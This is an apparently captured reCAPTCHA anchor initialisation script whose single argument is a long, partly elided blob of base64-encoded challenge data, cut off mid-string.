      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QTLCnwTCicK1WVIZw4BJwqpiL8OWJERsw4HDm8KXw5osw5vDnkXDvsOjHAQlWw0Dw4ozU8K5w7rDmicDw6DCqwwwZjPDuMO/[base64]/DrRo8U8KxI2bClFhWDwU6wrJ6T2QyTcKcDl1ZQVBOYG1Qcho/[base64]/[base64]/CsmfCgA7DrsKvwqXCisKhwrpuwpYaccO7YsOyAyQBwppMwqtHBQ7DosOfBkZzwqnDk3nCvCLCpV3CvjXDk8OZw49jwoVNw7JifAfCpFvDlynDtMOtTjsXRsO0QWkcXF/DsWwwDSDCgERfDcOBwqkNCh09Uj7DhcKLAkZfworDtQbDpsK2w6wdMmnDkcOYHUnDpTYgVMKEQmAOw5/DmGbDpMKsw4JYwrhKCMOPSFPCiMKawoRrcnPDp8K4QyHDssK+YMO0wp7CpB8Pwp7Co2tqw4QAEcOBF0jCt2DDtQ/Cn8KRLMKNw7c5bMOCAsOxNsOuH8KqeHbClxd9C8KETMKoaD8ewpbCtsO4wqQ1L8OPZlvDisOxw4nCo2ADcMKnwogawqUsw4DChkk7ScKUwoNgOsOUw7U7aWpkw4jDscK4OMKuwovDvcK0HsK/FhvDt8OGwrVkwqLDkMKcwrrDn8KxTcOnHQZlwocMSsKKVsOuWzEwwq9/GivDjWYsaEs7w5PCoMKAwromw6zDncOjfTLCkg7CmsOZCcO5w4zCr23CisObE8OqMsOxb0pWw4sNYcKWKMO/[base64]/[base64]/DtAfCqHTCjU7DtMKswoRKJcKLNsK4w4ZWwq/DpQ/DhMK5w7fDk8O0IsK1UsOgPRgKwpDCnxPCuzvDjHRvw4V0w4bCn8Ojw6B0KcK7Z8OTw5/DmMKgUMK/wprCqX/Ck3PCihPCp2JRw7FTXcKIw5tYY3wCwoDDhXRLdjjDrA7CosODfmtNw7/ClDzDoUo/[base64]/CvsKqwpIpVsKDw43DoxrDsHvDnQzDsCbDlMOZfMKIwoLDr8Ohwq3DrMOOw6vDk0XCn8O8PcOmeDDCg8OLBMKmw7AoKm10JcOSc8KlbAwpa23DpcKdwpHCgcKtwoMiw6c5ITbDtmDDmWrDvMOTw5vDv1sWwqB2RT9ow5jDpD/CrTheJF7DiTduw5TDpj3CtsKbwqzDjDfDm8O1w4lJwpEYw60Uw7vDmMKNw6/DoztxMl5QYjlPw4bDjMOXw7PCksO9w73CiEjDqCFqMQN5acOPBWPCmB8Bw4/DgsK3cMOOwrJmM8K3wqrCicKvwoIOw6vDhcOAwrLCrsKWEMKhWhrCucKTw5jCpTXDgCbDlMK4wq3DnyF8wrt2w5gYwrvDrcONIB4AbgzDs8KEH3fCgcK+w7bDpX0+w53Ds1TDlcK0wqbDg3/ChTYsCnkDwqHDkmnCmEtDDsOTwql3PwjCqEoPQ8OIw5/DqHAiwrLCu8O8Nj/Cn0nCtMKAY8OdO2vCnMOEHikxR2omfVdcwqXCgifCrhJlw5TCgi3CqUZRH8K+wrbDgFvDsl0KwqXDvcOuYVLCm8KnIMObGWISVRnDmAtuwr0Kwp/DiyPCqXUZwrfCqMOxe8KMFMK5w5XDrcKzw71SPcOOL8O1KUrCqgrDqEY6FgPCocOlwokueisgw7fDnCwwIiDDh3cDLMOoa1sAwoDCkSfCtAY/[base64]/[base64]/[base64]/CiwkCw65owqfDkcK3wqUmX8OFw4J1w617MzEiw7JDIFcyw7DDqy/Dm8OlFcOEQsO0AHcrbg1rw5PCscOtwr1ReMO6wrUkw4YWw7/CqsOeFS5KGF7Cn8Onw6nCj0fDisO9T8K9O8OfXhzCpcOsSsOxIcKtQirDi0klUnjChMKAKsOnw4PDkcK/[base64]/[base64]/DmsKpwq58w7PCllfDtknCtcKOw7TCk8OmwpbCq8OnwqXCvcKkb30kN8KJw7BmwqM3SGzCqXPCv8KAwp/DlcOJKMKHwo7CgMObJUoAZTQCQ8KSZsOGw77Do2zCmR8Pw4/CjMKXw4PDph/DukbDsBXCrX3DvU4gw5Y9wo0ew75TwqDDmRVWw6oBw5fCv8OtEcKIw4sjLMKww7LDt1HCgnx9cFJ1C8OFY1HCocKfw40/dzDCjMOaA8OPJTVQwrBYEH1TZi1qwqlTcUgGw7w/[base64]/DthI5T8KdW8OlElPCqsOpwqrDhw/DglUDH8Ovw7rDh8OoUAXCksOAfMOZwrEmJFfDkVJxw5fDp3lXw5RHwpQCwrjCpMK5wqDDrRAVwqbDjggjMMK+JCoae8OgI0hDwqtOw7EeDRPDk0XCpcOAw4R9w5vDucO/w65Sw4Nfw7xCwrvCncOaRMO6Gw9qNSHDkcKvwo0zwq/DvsKuwoUUUhdrZ2s1wpt+UsOrw6MsVsKccHRdwrzCtcO6w7HCuVY/woQcwpzChzbDgSYhAMK8w6vDqsOYwrF2EzrDtDHDhcKEwqt3wroXw4BDwqk6wp0BeC7Cg25AZABVFcOLTibDicOhPFrCgUA7PDBCw6gawrLCkAQrwpZTOxPCuzFvw4HDjw1Nw6nDm2HDkDEKBsOhw6PDolcawpbDmCxLw7t/G8KkFsK/[base64]/wprDjSDDpWMTw5VoXsKsbg/CssKkw7fDjsK/DMKaBkJSw7Mjwpo8wrw0wpkjd8OdVQ8gaClnQMKKHWHCgsKPwrdcwrjDsRdnw4c0woUgwrFSEkJEOwUVJ8OqcCPCnm3DqcOiYHR9woPDq8O+w4VAwovCj3wZF1Q/w4vCtMOHHMO+McOXw41FcRLCohfCqTQrwqJabcKRw5TDhsOCM8OmGSfDgcOMTMKWIsKbPhLDrMK1w7XDulvDvxQ6wqoUW8OowrNaw6vDjsOwBxjDnMO5wqExakF4wrVnbRdLwp59ScO/w4nDk8OLSUkoHB3CmcKzw5vDjTPClsKbfMKXbE/DjcKiBWzCrxFRNywzXcKdwpnCjMKKwpLDhWk5LMKoJ3LCpm8SwpJQwrvClsKYLwh3IcKKYcOzb0nDqTXDpcOTJXx6RXQdwrHDv3rDoHjCrhbDmcK5EMKiBcOCwrrCisOyDg83wo/CncO/[base64]/[base64]/[base64]/w4bClcO/w7DDtMKEwpbDimnCjybDsVFADMK6McOUUiVBwpd0wqh5wqPDgcOwG3rDvHk9DMKnNirDpTkIIMOowobCuMOnwrLCjsO3FUDDu8KRwosdworDu2jDrHUVwpzDj1ccwpHCmcOBeMKlwpXDucKwJBgRw4jCjmE/[base64]/CnhlYUcOJw67DvyLCk8KXa8OSacOwwpFgwptNOwMsw7DCgVPCssOzLMO/w7Fjw7tzF8OTwoRcwqDDlCp2MwAWVGduw7VTRMKDw5htw5jDgMO6w5MWw5/Dm2bCo8KowrzDpj3DuwA7w44KIk3DrkZZwrPDq0rCoifCtsOZwonDjcKRD8K6wo9IwpYBW1BdeVhdw6FJw7nDlHPDgsOLwo7Co8K3wqTDpsKHeXlhDAQ2AGpfAU/DtMKPw5oPw6ZxHMKEdsOrw6/Cv8OmEMOAwr/CiXErGsOFB1bCsV5mw5rDvhzCuUkMVMOqw7ELw63DpGd8LQPDosOww4wXLMKWw7TDo8OlZcO9w74obhnCv2bDrxlLw4bCs3Nyc8K7R2DDuQlow4BbUcOgYcKiHcOSU1gEw6ppwoJww6h6w6pAw7fDtiY5W3diPMKLwrREOMO6wrjDs8KjCcOHw4bDq3xiLcO/d8O/[base64]/Xg3Ch8Owf0LDj2pDWWd+IFLCu8K9wqsqEjvCqcOQIGbDjBvDg8K+w5VaccOXw6vCoMKlVsO/Ix/[base64]/DoXTCv3PClEBLBMOKwo/[base64]/Cg8KUwocKFsOywrQvwoHDrFDCpClGJFXCrsKZDMOaOVHDsxnDjgQuwrXCu3RrNcKwwoBkXhDDmsOsw4HDscO+w6zCtsOWBcOGVsKcTcOgTcO2wqsHdcKgXxo+wp3DpnHDnsKrTcO6w5wYQsKmSsOjwqIHw5YcwobDnsKlfA/CuBrCsyBVw7fCiFDDrcOnY8OJwp0pQMKOAhBLw5gdasOhWmNES38YwrvCtcKcwrrDlX40BMKUwqRTYnnDoxVOUcO/[base64]/DvcKLw73Coy/Ci8O2wpTCqcK1wrsOS8OXTMOHLsKawr/[base64]/DmHwMPsKkUcKKUxnDlsKFwoUwD8OWfAVtwrIfwo7Cg8KJKWbDvhTCn8KFMT8Iw73CjsKbwojClsOgwqPCukIbwrDCoznCkMOMXlZ9Q2MowojCkMKuw6rDncKZwp4LSV1YTxtVw4HCq1XCtWfCpsO4wo/DusKkT2rCgVrCmMOSwprDrsKAwoAXDD/CjDRLKyXDtcOXFHjCgXTDmcOaw7fCnEY+axgsw7zDiVHCiwlvEVhlw7zDlhtvExQ6CcKfQsO0GxnDtsKISMKhw4V6Yy5AwqjCocO9A8KrADgrRMOKw4vCvQbDoHE/wrXChsKLwpvCqcK4w43CrsKDw747w4fCo8OGfsO9woXDoAFywrZ4dnTCp8OJw6vCisKOX8KfTXHCpsOiChPCoWbDhcKdw6JrAMKdw4XDrGLCl8KZYxRdDsKSbsO3wqrCqcKIwrsNwrLDuW8bwpzCssKPw7FnMMOGT8KDbn/CvcOmJsKmwoo/MUQHQcK2w59FwrRKB8KZccKbw6/CnlXCpsKuCsKlY3PDq8OAOcK/LcOgw6xQworCiMOfWQs+fMOEcBQyw41lw4wLUyYlRcO4SgNCc8KhHAzDkV7CjMKZw7RGw5XCsMKLw4TCssKaU2kxwo59csK1IhPDn8KIwoJdIANMwpjDpQ3DrgIiF8OswotLwpt1SMKBQsOewpXChHkvbHpyQzXChG3CgDLDgsObw5rDo8OJEMKfB0BCwq3DhzgNPcK/[base64]/CiXJvesOQX8Kzw5dnwq0kfTPCusO+wqjDh2NDw73CuR9rw6fDlBA+wpjDgBpywqVLaW7Cv2jCmMKswpDCoMOHw6lTw5XDmsKzXVXDk8KxWMKBwohDwo0nw6/Cuzsuw6NYwqjDuXNKwqrDpsOmwr1IGXjDsGEOw5fChH/DuFLCicO7TsKyS8KhwpzCn8KFwpbClcKYAMOKwpTDs8KCw7Zqw79qVQMnEVg8QMKbXivCuMKEUsKiwpQmEw4rwpVIC8OoEcK/TMOCw6AcwrFZI8OqwpdFMsKTw5M4w4pKR8KyXsOnA8OyGDh8wqPCsl7DjcKwwozDqMKqf8KQSmAyA1A3aGlCwq0dPU7DjMO0wrUWIRlaw7ktJHXCrMOtw4XCoE7DhMO8IsOPI8KVwqokSMOibwo/QGghbRHDkTzDk8KoXsKaw5fCq8OifxTCucK8bzTDr8KIOyJ4MsKKS8OXwpjDlg/DqMKLw6HDn8OAwpvDvnhGITouwpQZVzPDncK/w7U0w5UEw4wxwp3DlsKIDwkYw7lew5bCqUfDh8OfE8OUD8O+w73DlsKEY1YawoMNXUYCG8ONw7XCmhDDm8K2wqEhSsKzKkA/wonDhgPDlyHCsT7ClcO0wpthTsO/wqbCqcOuUsKNwqNcwrLCvHXDocOtdMKwwowTwptYTGITwpjDlcOTTkBJwpdgwpbClHofwqkBUgBrwq9+w5bDisOSFWkfYVPDnMOpwrxTXMKAw47Dl8O0AcKxXMOpF8K6HjzCncK4wojDssK3CxsJb1nDjHVnwobCpifCm8OCHcO3J8OYVkB0JMKJwq/DicOPw6hUN8O/RcKWYMOBDMKxwrNmwowGw7LDjG4jwoTDqFxSwqjCompRwrTCkERdKXNiT8Orw50xJMOXBcKyaMKFIcOmbUcRwqZcUh3Dr8OvwoHDpUDCjQ8gwqdZbsOJIMKnw7fDkzZOAMOhw67DqWIxw6HCusK1wrNMw47Co8KnJA/DjMOVa3UCw47Ct8KWwoljwo0Vwo7DkxxNw57CgX9Hwr/CpcOTFcOCwqVvZ8OjwoRGw7AZw5XDvsKiw4pKCMO7w6HCgsKHw5towprCjcOdw4zDmVvCuREqEzHDq0gVWx16C8ORYsOkw5wZwoQ4w77DuQgYw4kQwpHDrCTCiMK+wp/CrsOAIsOpw6BWwohEExZgA8Odw44CwprCvMOdw63Ck3bDq8KkMhwMEcKDODIYQQoSCgTDln1Ow5nDjGhTXsK0M8KPw6DCrlPCoV83wooybcO+BzRowphVNWPDucKlw6ZSwpJHW1rCq3wQQsK/w4x9MsO4NE3CkMKlwoHDqgfCg8OCwppJw5xtXMOCYMKSw5DCq8OtZxzCisOJw4/ClcOVExbCqhDDmwNHwqIRwrHCgMK6Q1TDlj/ClcOsKibCvMOow5dRFMORw74Zw609QgoNXcK8EUTChcKiwr4Pw6/[base64]/[base64]/[base64]/BR7Dvn3DghxmO8KOw7DDisOYwq3Co00YwoLCqcOkX8OPwrYXHCbCtsOfMSA3w7LDiBPDkxp1wqdrV2hGFzrCnELDncKRBQvDjMOKwq4OeMOfw7HDsMOWw6fCrcKJwp3CsGrCmX/DucOLcl3Cm8O8XALCocOYwqHCskHDqsKOAnzCt8KUe8KqwqvCjg3ClTBZw7Mgc27Ch8OnPsKhbsKsUMOeTMKpwqMAWFbChS/Dr8K+SsK7w5jDlyTCklI8w4/CksOcw5zCh8O+OjbCp8OTw61WIkXCgMO0BAlrVlPDk8KJUDcJd8KdNsKMMMKmw77CusKWcMO/V8KNw4YgSA3CvcOzwr/DlsOHw5Ubw4LCpGhAfMOqMDTCn8OkYApbwo1rwoZYJcKZw7o/[base64]/woYxZsOvw5HCnMKiw6/CnMKpEMKAHsKUw4PCkcOhw5/DmVnCo1wSwozCuzXCsg92w7vCtk1GwrbDnBpZwp7Dsz3DoC7Dr8K6PMOYP8KRS8K1w4sZwpvDhVbCncOvw5Qyw54IFBoNw7N5HWx/w45kwo1Ew5w7w5rCu8OHYsObw5jDhsKXPcOWL3dcBsKiCD/[base64]/wqfDi1s9PmgaNcOzwoIBYcKsw649c13Cu8OxeUvDisO0w5tXw5DDvcKkw7dQfjcpw63Cp29cw4VjWiY8w7HDq8KMw4PDmMKUwqgow4PCgSgew6HCjsKUFcOjw79basOjJj/[base64]/[base64]/[base64]/CuMKjwrLDtcKEw6/DlsKAI8OZdUHCmcOSwpk3OHNzIMO+HnDCqcKdwoLCg8OFcMKzwobDlWHDiMK7wpDDnUphwprCh8K/[base64]/CnMKlFcK6PwYuwoLCkXVKw5guwq9Pa39GcWTDhcOqwrZqVjdJw7nCgw7DlDXClRgjO0BHMxY2wo53w6zCu8ORwoTDj8KEZMO+w7oAwqYHwrQmwqPDkcKawqLDl8KXC8K9IQg6V0t0X8Odw4ZDw40awoM/wrbCqD0jUnB/[base64]/DuGnDgETCnFgJWTDCrwTDo2gNJEZxVsODb8OcwpJ3I1jClARHOsKvcTpRwq4aw6bDvMKtL8K5wrTClcKBw7h0wrhFPMK/NmHDsMKdScOSw7LDuj3Ck8OTwrw6OMORFRHCjMO2A0d+FcKzw4HChwHDmsORGUV9wrTDp2jDqcO3wqHDocKpTyPDocKWwpTCuF/Cu1oGw4TDscKUwqc5w7EPwrPCosKowqPDvUTDg8KAwobDi1dgwrdkw6cdw4fDqcOcZcKfw4oZOcOSVcKtWRDCm8KwwrkNw7zDlhDCiCwlRxLCiz4jwrfDpigRdwPCnijCgcOtSMOPwpAXaQ/DmsKnP2sew7bCh8Oaw4HCu8KcUMKzwp5cGm7Cm8O2TlcSw7rDnUDCocO5w5DDjGTDr0nClcKvVm88NMKNw6AoIHLDj8Kcwqo/OnbCn8KISMKzXSI+QcOsaSwDScKGY8KMZAwibMKBw5HDqcK5FcK6RVUew7bDsREnw7/CsQ7Ds8Kdw4A2KUHCgsKGQ8OFNsO1b8KdJypQw48UwpfCqGDDoMOmEDLCiMO0wpLDhMKacMKnKmxkDsKEw5bCvB4hYUsQworDtsOpZsO6GEUmH8Oiw5rCgcKSw4Fswo/DocKNBXDDu2hnIHAvUsKVwrZSwoLDuATDj8KGEMKCJ8OCbm1Vw5xtdiRPfnFKwpMzwqPDtcKuOsKkwpfDjUXDlcOTAMOJw4t1w6Qvw6smUGxwYAXDnBFOSsKzwrsNRm/DjMOHLBx1wqhzEsOALMOANAgow4NiH8KHw5bDhcK5ez/DkMOyAipgw7w2XX57B8KAwrLCoEVzLsKMw4vCs8KGw7nDpiDCo8Oew7XClsO7fMOqwqDDkMOJAsKDwrbCssO3w7VBYsOFwoxKw5/DijcbwqgCw6RKwr45bSPCiBcJw5oRaMO5SMOPI8KLw6lsPsKCRcKtw4fCjMOaXcOdw6rCuTIoWj7CtlvDrjTCq8OCwrV6wrlxwp8DV8KZwp1QwpxrG0zCl8OQwrHCo8Kkwr/DrsOewrbDpTfDnMKjw7VUwrFowq/DuxHCtD/[base64]/DvgRoZMKYWH/CqsKTwpsJcQnDiDHCgTBqwo/CoMOJd8ODwp1ywr/Cr8O1AF4PRMOow7DCu8O6XMOVWWPDpEQ7dMKGw4DCoWFZw5I1wpE4dXXDnMOgBxvDjmRcTsKOw5s+SRfCvkfCmsOkw4HCkxvDrcKOw4QQworDjFdiLko7A0VWw601w43Cvj7CilnDrGQiwqxRFkFXPRjDucKpBsOUwrtVFgppOjfDp8KfHllBeVxzYcOXTcKOLix/fCHCqcOZW8KOM09IeQtUbhobwr3CixxxC8OuwrXCrCnCoxZxw6k8woA6MUgEw6fCol3CpVHDn8KAw4Bkw5AKUsOKw7cnwpHCvMKsfnHDlcO2CMKNNcK6w6LDi8OKw5LCjR/DpyktIRLCjztqOzrCicK6w6kawq3DucKHwoHDnw4ywpwAFn3CvCo/wrfCuGLDoWIgwp/Dln/DsD/[base64]/ClMKeMMKoUm5FDsOOwoULAVzCp8OmwrHCm3HDqMOYw6jChsKIRGAWegzCh2rCmcKPN3rDkxnDt1PCrMOXw69cwplRw4LCk8KuwqjCocKjZEfDpcKPw5J5WAI1wqAHOcO5P8OVKMKbwpdTwrHDm8Omw51SUcKXwqDDtzt+w4/DjcOceMKCwqs3KcOpQsK6OsOZSsO5w4HDsFjDiMKjN8KXQRPCtwDDmnMWwoR5w7PDt3PCvGjCgMKQUMO7bBXDp8OaFsKVS8OUCAPCncOqw6HDl3FuLsObOMKjw5vDkRXDr8OawpnCpsKVYMKMw4jCnsOCw67DqVIiRcKsV8OECx4MaMO+RzjDvWfDkcKYUsOGRcK/wprCicK7LgzCusK6w7TCtzlDwrfCnWoqaMO0TyJNwr3DqxPDs8KKw7DCocOow4YLKcOZwpvCjcKwGcOIwr88wqPDpMKfwoLCkcKHEBs3wpx/aVLDjnHCrGrCrgDDrEzDm8KAWCgpw4LCq37DulcydSfDjcO7GcONwoXCs8OhMcOZw6jDlsOyw5hRLHQ2U1ItSAQ4w7jDk8OawrXDj1ktfCwxwpHClApWT8KkcWJmYcOQKg4pfCnDmsK9woZQbivDgmrChk7Dp8OTBsO0wrgyJ8O1wrPDpDzCkR/Ci37Dp8OJUBgOwr8jwp7CoVXDljwnw4hOKjI8XMKJCMOIw77CuMOCQ1rCjcKGJsONw4dUT8KCwqcywr3Dk0QwWcK8JRZAQsKvwoZ1wo/DnQLCvw9wGT7DvsOgw4AYwrLDmVLCg8KGw6dww4ZOfxzCoCwzwpDCrsK9TcKkw5xFwpVKWMOlJEAIwo7CjV/DtsOYw590bUMvXULCtH7DqAkrwrXDpz/Ch8ORZgLDncOJYUjCpMKoNHdzw4vDucOTworDgcO0P10fUsKmw4ZJP2ZRwrhnBsK9dMKWw45fVsKKCj0JW8KoOsK1w5fClMOew5wyQsOKJw3CksO/eEXChsK8w7jCn0HCp8OtKV15EsOKw7zDtyg1w7/CiMKdTcOFw4ABHsKnZ0fCm8KAwoPDvQ/[base64]/[base64]/[base64]/w5bCnMKafStlXcO9w6TDkgY6w49EZcO0w4zDhcKMw5PCgRrCln15UX8kYcONKsKMaMOhZ8KowpA/[base64]/Ct8KHwpAtfkYjEBphw7YJacKoGWRQNkoXIMKIb8Oow7BbPg/DuEYgwpAtwqJXw4rCtk/CvMK5bHFjXMKKJFtVMFfDvFJrHcKTw7AMOcKyaVLCrDApNiLDjMO7w7zCmsKTw5/CjzbDl8KKHUDCm8OUwqfDssKVw55eJ3Iyw5VqOsK0wpJlwrIQKsKlLjfDksKaw5PDh8O5wqrDkxQgwp4iPMO8w47DoTPDrcOsE8O0w4l6w4M4w5prwqhFWX7DkEtVwoM3MsOPw6Z0YcK2JsKYbQFBw6/CqwTCjQLDnAvDsVzDlGrDsgZzYSrCggjDi1NWZsOOwqg1w5ZfwqY3wqZOw79HO8Owbj/CjxJnKsOCw7gSTldCwpJKGsKQw7hTwpLCncOQwq1mHcOrwqBZScKAwqDDqcKJw7PCqDo1wp3CiDJ4J8OWL8OrbcO+w4tfwq57wppkSljDuMOeL0rDkMO0PgsFw5/DqjBZSCbDm8O6w5wvwox4H1d5UMOawpbDizzDs8O8TsOQQcKQD8Kkek7Cn8Kzw63Dux18w5/Dj8Klw4PDhGhewrDCq8O7wrBAw6pLw4XDv0s4JlnDk8OtbcOIw4p/w4PDhynCtAtDw4how7bDtQ3Djm4UCcO2WVjDs8K8OVvDkyY0LMKVwrDCl8OnRMKWCTZFw6x9f8O4w5jCosOzw4jCj8KhAC09w6zDnxpgAMOOw5fCultsDXDDp8OMw51LwpXCmEJEF8Oqwo/DvCXCt0tGwqDCgMO5w4bCvsK2w71GRMKkSHgKDsOOW2QUPxF5wpbCtxt9w7NBw4FKwpPDtl1Xw4bCkzwmw4d5woVQBTnDjcK0w6hLw5FTYgdMw5U6w67CvMKaZB9qFDHDlF7CksOSwojDlShRwpkKw7zCsSzDpMOKwo/DhHJtwopcw4VfL8O+wpXDv0fDqVMFO2Zwwp/DvQrDlCTDhBZ7wqDDinTCr2EZw48Nw5HCsTbCjsKgW8KnwrXDrcK3w7UORC58w7xqMMOvwo3CoGzDpMKzw60Rw6fCrcK0w4zChzRgwoHDlABjP8OZGy1QwoTDucOBw4XDlQ9dX8O+B8Oyw415dsOtKiRYwpp/O8O/w5sMw4UHw6TDtXM7w4DCgsO7w5jCv8KxClkJGcOcWxbDs17DnQdbwprCtsKnwq7CuWPDocKTHC7CmcKpwqTCssOzTgvCu17Cm3YYwq/Dh8KZAsKaQsKYwoVvw4nDicOLw75Vw4/Ci8KfwqfChxrDhhJPasO0w54gAGrDk8Khw6vDg8K3wrTCpV3DssOXw4jCoVTDrcKMw5nCkcKFw4FIUz15I8OkwpY9wponJsOOIG5oeMKqBWDDgsKzN8KJw63CnTrCvSZ5Q3wjwqXDixwaVU/Cs8KXMT3DicOzw7xcAF7DuhLDksO+w6o4w6PDjsOXYFvCn8OQw6MKaMKMwq3DisKcNAc8RXXDmS03wpNSKcOpDcOGwpsEwqwow7PCoMOzL8K9wqZqwobCscOpwpsuw4PCuGzDscOtVVFqw7LCnWo/[base64]/DnMKrNsKQwoDDtsKLw6w6w4dyC3Fgwr4bOi/CilPDh8OeL1PClxTDvhxcPMOOwq/Du0Mnwo/CnMKlLlB0w5zDpMOrUcKwBwnDvRLClCkswocJQC7DkMO7w5pOIAvCtUHCo8OUGh/DncKUNDBII8KNMwBCwr/[base64]/DiyPCmsOWdsKtwoUVw4HDqsOVPVjDtWDChmvCtl/CssOiccOgcsKdSFDDuMKDw6bChMOZS8Kxw7vDo8OhSsKTGcKYCsOPw4ZbT8OABcOvw5/CksKewqJuwqhBw70Fw5wZw5DDssKsw77CsMK+fAg/PCFsYE91woRZw47DtcOuw5XCsmTCo8OtQBwXwrNFAWckw7VQZ2/CoyPDsnxtwr0nw70Swogpw44/wqfCjFQjYsKuw53CtXw8wrDCgVXDu8KrU8KCw5PDpMK3wqPDvMOvw4/DnkvCtlpewq3CuwlHTsOXw40cw5XCk0zCl8OwecKEwoDDoMODCMKvwqV/ETnDp8OcKA5RH3JkFRdrM0XDosOgfHMhw4lewrEHEDFgwrzDksOdR0ZYb8KKQ2JiezMlbsO7PMOwKcKJGMKVwrEdw7Jjwp4/[base64]/w6JbBm/Dg8KtwoRDw6kjTMKmw6PDpsOnwoDCuy9Cw4PClMK7O8Ofwp3DkcOWw5waw43Cv8Kcwr0ZwrfCl8Ofw6E2w6LCv3EfwojDhMKOw7ZZwoIQw5MsLcOuPzLDvG/Di8KPwr4YwpHDh8OKSU/CnMK2wrPCtGNbKsKIw7pOwrXCtMKEVcK/PxHClinChC7CiWUDMcKVYwbCssKzwopywrYCccKHwpDDtGrDucOpOhjCgl4NVcOkLMKoZT7DhSLDqHjCnHNuccK1wrDCsGBgAj9jDwI9b2tzwpcgXVPCgHDCqsKvwq7CuD0CMEfDszR/[base64]/CgTrDnBbDixbCmsK9w6FFw5HCg8Kxwr3CkCxrb8OOwobDh8KowpICc2rDhcOHwoQ9WcKKw7bCgMOnw4fDrcKVw77DmzfDtMKIwo5/[base64]/[base64]/w4PDpSjDm1HCnsKCwosww6QnbDQYw4bCnBfCi8KZwqdKw4nCl8OQaMOPwqpqwoxLwqXDrV/[base64]/DpDRNKANlYB/DqcK0C8KUegFtBsOlfMOcwozCj8OqwpXDvsKpQTbCnMOkcsK0wrnCgMOgfhjDqkUtw7TDl8KIQjLCusOJwoHDvF3DicOjUMOcD8OxY8K0w4nCg8OuLMOZw5dmwpR+eMOdw6wcw6omZU92wqFGw4jDkMOQwoF/[base64]/DhQQgwpbDoAPDrl7DksKPHGXCtcKEw4NATsKVCSAaEy/DlHAYwqMMCjjDj2zCt8O0w64lwoMdw6Z/IMKAwr9ZbcO6woAsT2Uqw6rDm8K6PMOBTGQbwotTGsKMwp5JYg16wonDrsOEw7QJUk/CoMOTSMO3wrfCm8ORw4LDszHCscKdOSTDs3DCq2DDmyYuJsK0woLCljPCsUo4QgnDlRk3w4jCvMOMIUQbw5JZwo0+wqvDr8ORw4c2wr0rwrTDvsKlP8OCQMK7PcOtw6TCo8Ktw6QnWsO3RVlzw5vCrcKDZUcgPlBnI2hGw7vChnEFHEEmcnvCmxLDkxfDsVUfwq/Csi0GwpXCqiXCjsKdw4oITlJgWMKZNkzDqsKywo9sZw/[base64]/[base64]/CnnLDnysYw7HDsinCkDshcGDCmB1Cwp/DlsOww7bDhAkqw7nDm8ONw4TCtA0dFcKGwr5GwrVHbMOZfgzDtMOGYMKcG1rCv8KLwoIqwoQEOsKMwpzCiwAfw4zDrMOMHXXCgjIGw6Mdw4bDr8Odw5YWwoXDjl8Xwphgw4Qdal/CicO5VcO3NMOpaMKKfcK0EFp9ZCNXTWnCvcOHw57CqyBiwr9iwq7Du8Oea8KMwrXChgMkwpUveWzDgTPDpgUYw7MhNAfDrClKwrxJw71JIsKDZHZRw64pRcO1N1h7w4tkw7PDjHUVw7xLw6duw4DDsBZRDghTNcKwFMKdNMKzIXQMRcOFwrfCt8O9w7tgFMKlYsONw5/Ds8OzAsO2w73DqlU/KcKJUU0WUsK2wop3QSzDvcKzwoNRT298wrB0b8O3wqRpScOQwp/Dn1UtbVk/w4ATwpAICnUgBcO8esKaeQvDjcOgw5bCpmNUAsKOTVcawpvDrsKyNcKJVMKvwqtUwqbCmTEQw7g5X1jDol9dw50HTDnCqsOFbSNNQ1bDqsOobAvCqgDDjj1STQoOwoHDuGTDoG8Xwo/DugVnw5cAw6ATCMOvwoFCN3DCusOfwqdyXCV3F8Kqw57DnmFTbGHDuAvCjsOiwrFvw6LDgwXDjsOVd8ONwq/CusOJwqVAwoNww5jDjMOYwoERwqY7wo7CjsKfOMOqZMOwblkydMOvw6XDqMOAB8K+w7zCpGfDhsKzZxHDnMOaKTF1wrh9IMOWRMONE8OOE8K9wp/Dmhtpwrphw5wzwqoQw4XChsKuwrjDo0DCklXDtmFMQcOebcOUwqd5w4fDigbDpcOPaMOhw75aR2Yyw6UPwpIYMcK1woVsZ1w4wqDDg0s0QcKbZ1rCiQMowq80aDLDnsO/SMOww5fCtkQ2w6fCksK8dgLDg31Mw50tG8KUZcO7AjtnCMOpw5jDvcOIY15LfU05w5bDqzXCrHvDvMOvSC8MKcK3MsOGwrhUNMOXw4XCggjDrifChBrCgEIOwrV6MVZ6w77Dt8Oudi3CvMO2w6zDrzNqwq0EwpTDtB/CmsOTVsObwq/[base64]/[base64]/wogPwoxtwo15w6XCk8K/wpg+w7/CgsKsw75mw4/DiMKDwrZnP8KVdMOwesOOJFl3DgPDlsORL8K2w6fDrMK3w7XCgkoYwqrDqEM/OAbCt13CnnLChcOEHj7CiMKVHTE+wqTCoMKGwqVHasKmw4R0w5pTwqsYLQZdMMOwwrZKw5/CtwbDqMOJJjDCm27CjsKRw4UWPnJCISbCkMOyAMKieMKwScKcwos2wpPDl8ODIsO4wo9AEcO3GlHDiSZBwqHCs8OCw7QSw5bCvcKuwqoCecKGXsKTEcKabsOuCQ7DowJew55FwqTDiwBswrfCssO6wr/[base64]/w43DucKOTcKUYMKaNSLCsX/CvcOcA8KbaUhxw63Dk8OBRcOwwpISMsKAfGnCtcOCwoPCgFfCuBIEw4LDlMOWwq56PHFKacONOzHCiULCqUcmw47CkcOtw53Cpw7DhC5cPRRJQ8KHw6sjGcOHw7hRwoYPPMKBwo3ClsO6w5c1w6/CnApTKwrCqsO9w4RYecK6w5zDuMOXw7bChD4xwos2ZiV8clUNw4JHwqpEw49UEsOzFMO6w4zDk0UDBcOlw53Ds8ObY0Jbw63Cm1HDoGHDrx/CtcKzWhNPFcOyUsKpw6R4w7LDg1DCqcO+wqTCjsOuwo49fTYZacOJA37CtsKhP3t7w4UFw7LCtsKGw7PDpMOBwo/Cl2pLw5XDuMOgwolQw6/CnyR6wqzCu8Kbw5Jdw4gYNcKMQMORw6vDuB1JeQVRwqjDsMKDw4bCinfDsnjDuQrCiibCnCjDoApawrwGBSbCt8K9wp/DlsKCw4Y/PWjCk8OHw6HDmUkLF8K8w6jClwVzwqRbFksBwqAmB2nDn2Ugw7oKcE1DwpjCl3gpwqpfF8KeZkfDrHPCgMKOw6DDlcKBc8KWwpU8w